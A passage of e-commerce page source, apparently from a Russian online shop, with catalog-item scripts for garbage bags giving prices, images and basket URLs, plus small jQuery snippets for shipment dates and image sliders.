черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'254.44','UNROUND_PRICE':'254.44','BASE_PRICE':'254.44','PRICE':'254.44','ID':'1339','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'254.44','RATIO_BASE_PRICE':'254.44','PRINT_RATIO_BASE_PRICE':'254.44','PRINT_PRICE':'254.44','RATIO_PRICE':'254.44','PRINT_RATIO_PRICE':'254.44','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'701':{'ID':'701','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13414'}},'ITEM_MEASURE_RATIO_SELECTED':'701','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b','PICT_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_pict','PICT_SLIDER_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_pict_slider','QUANTITY_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_quantity','QUANTITY_UP_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_quant_down','PRICE_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_price','PRICE_OLD_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_price_old','PRICE_TOTAL_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_price_total','BUY_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_buy_link','BASKET_PROP_DIV':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_not_avail','COMPARE_LINK_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_compare_link','SUBSCRIBE_ID':'bx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b)
				{
					window.obbx_3487917369_13414_047d4fb7f45644fb84c763efccc6974b.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7330_1abc121166c90f62886d9757840732ef =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7330','NAME':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-15-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'41692','TIMESTAMP_X':'25.06.2024 00:04:23','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'69187','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/f5b','FILE_NAME':'n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','ORIGINAL_NAME':'4110.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'1cb411e9e0476d891715b3e6b6c932b2','SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','UNSAFE_SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','SAFE_SRC':'/upload/iblock/f5b/n216d2vm7pmo00ohyr16wd65g2nz10bm.jpg','ALT':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см','TITLE':'Мешки для мусора 35 литров, 30 мкм, ПВД, в рулоне 15 штук, черные, 50х64 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'18','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'53.65','UNROUND_PRICE':'53.65','BASE_PRICE':'53.65','PRICE':'53.65','ID':'315','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'53.65','RATIO_BASE_PRICE':'965.7','PRINT_RATIO_BASE_PRICE':'965.70','PRINT_PRICE':'53.65','RATIO_PRICE':'965.7','PRINT_RATIO_PRICE':'965.70','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'18'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'310':{'ID':'310','RATIO':'18','IS_DEFAULT':'Y','PRODUCT_ID':'7330'}},'ITEM_MEASURE_RATIO_SELECTED':'310','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef','PICT_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_pict','PICT_SLIDER_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_pict_slider','QUANTITY_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_quantity','QUANTITY_UP_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_quant_down','PRICE_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_price','PRICE_OLD_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_price_old','PRICE_TOTAL_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_price_total','BUY_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_buy_link','BASKET_PROP_DIV':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_not_avail','COMPARE_LINK_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_compare_link','SUBSCRIBE_ID':'bx_3487917369_7330_1abc121166c90f62886d9757840732ef_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7330_1abc121166c90f62886d9757840732ef)
				{
					window.obbx_3487917369_7330_1abc121166c90f62886d9757840732ef.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7331','NAME':'Мешки для мусора 35л, 30 мкм, ПВД, в рулоне 20 штук, черные, 50х64 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-35-litrov/meshki-dlya-musora-35-litrov-20-shtuk-pvd-chernye-30-mkm/','PICT':{'ID':'41690','TIMESTAMP_X':'25.06.2024 00:04:30','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'72210','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/dff','FILE_NAME':'e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg','ORIGINAL_NAME':'4080.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'cbd9f53300b39aedf84188c1aa4fa980','SRC':'/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg','UNSAFE_SRC':'/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg','SAFE_SRC':'/upload/iblock/dff/e1tem6ytcdzsl3p3xzyxr3o80g7bvo04.jpg','ALT':'Мешки для мусора 35л, 30 мкм, ПВД, в рулоне 20 штук, черные, 50х64 см','TITLE':'Мешки для мусора 35л, 30 мкм, ПВД, в рулоне 20 штук, черные, 50х64 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'71.69','UNROUND_PRICE':'71.69','BASE_PRICE':'71.69','PRICE':'71.69','ID':'316','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'71.69','RATIO_BASE_PRICE':'860.28','PRINT_RATIO_BASE_PRICE':'860.28','PRINT_PRICE':'71.69','RATIO_PRICE':'860.28','PRINT_RATIO_PRICE':'860.28','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'311':{'ID':'311','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'7331'}},'ITEM_MEASURE_RATIO_SELECTED':'311','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb','PICT_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict','PICT_SLIDER_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_pict_slider','QUANTITY_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quantity','QUANTITY_UP_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_quant_down','PRICE_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price','PRICE_OLD_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_old','PRICE_TOTAL_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_price_total','BUY_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_buy_link','BASKET_PROP_DIV':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_not_avail','COMPARE_LINK_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_compare_link','SUBSCRIBE_ID':'bx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb)
				{
					window.obbx_3487917369_7331_6efc7c1ec0d4e7b30fd9a39a8da9b7cb.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7332','NAME':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-60-litrov/meshki-dlya-musora-60-litrov-10-shtuk-pvd-chernyy-25-mkm/','PICT':{'ID':'41714','TIMESTAMP_X':'25.06.2024 00:04:38','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'81873','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/88d','FILE_NAME':'7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','ORIGINAL_NAME':'4127.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'a8e74443b1c53b85f4e9eab7fefbe986','SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','UNSAFE_SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','SAFE_SRC':'/upload/iblock/88d/7wlim019eqt4ag2nb6b7kbx7ko86mn2m.jpg','ALT':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см','TITLE':'Мешки для мусора 60 л, 25 мкм, ПВД, в рулоне 10 шт, черные 60х80 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'50.88','UNROUND_PRICE':'50.88','BASE_PRICE':'50.88','PRICE':'50.88','ID':'317','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'50.88','RATIO_BASE_PRICE':'2035.2','PRINT_RATIO_BASE_PRICE':'2 035.20','PRINT_PRICE':'50.88','RATIO_PRICE':'2035.2','PRINT_RATIO_PRICE':'2 035.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'312':{'ID':'312','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7332'}},'ITEM_MEASURE_RATIO_SELECTED':'312','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5','PICT_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_pict','PICT_SLIDER_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_pict_slider','QUANTITY_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_quantity','QUANTITY_UP_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_quant_down','PRICE_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_price','PRICE_OLD_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_price_old','PRICE_TOTAL_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_price_total','BUY_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_buy_link','BASKET_PROP_DIV':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_not_avail','COMPARE_LINK_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_compare_link','SUBSCRIBE_ID':'bx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5)
				{
					window.obbx_3487917369_7332_68faf96cd477f0fdccbf45138d28e5c5.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_211_f9929c205513350452dedbb451b25159 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'211','NAME':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, синие','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-pvd-sinie-40-mkm/','PICT':{'ID':'38189','TIMESTAMP_X':'24.06.2024 23:53:59','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'97216','CONTENT_TYPE':'image/png','SUBDIR':'iblock/9e0','FILE_NAME':'nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png','ORIGINAL_NAME':'12010premblu.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'e4c25baf5eff8bde0eed18437d0bd791','SRC':'/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png','UNSAFE_SRC':'/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png','SAFE_SRC':'/upload/iblock/9e0/nqb3dxhy264g4l35egdw7jvwjv0kgd2x.png','ALT':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, синие','TITLE':'Мешки для мусора 120 л, 40 мкм, в рулоне 10 штук, ПВД, 2 слоя, 70x110 см, Премиум, синие'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'122','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'1543.56','PRINT_RATIO_BASE_PRICE':'1 543.56','PRINT_PRICE':'128.63','RATIO_PRICE':'1543.56','PRINT_RATIO_PRICE':'1 543.56','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'153':{'ID':'153','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'211'}},'ITEM_MEASURE_RATIO_SELECTED':'153','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/biorazlagaemye-pakety-dlya-musora/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159','PICT_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_pict','PICT_SLIDER_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_pict_slider','QUANTITY_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_quantity','QUANTITY_UP_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_quant_down','PRICE_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_price','PRICE_OLD_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_price_old','PRICE_TOTAL_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_price_total','BUY_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_buy_link','BASKET_PROP_DIV':'bx_3487917369_211_f9929c205513350452dedbb451b25159_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_211_f9929c205513350452dedbb451b25159_not_avail','COMPARE_LINK_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_compare_link','SUBSCRIBE_ID':'bx_3487917369_211_f9929c205513350452dedbb451b25159_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_211_f9929c205513350452dedbb451b25159)
				{
					window.obbx_3487917369_211_f9929c205513350452dedbb451b25159.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_212_2491d4edf1ef41e8835728c08bde6fff =
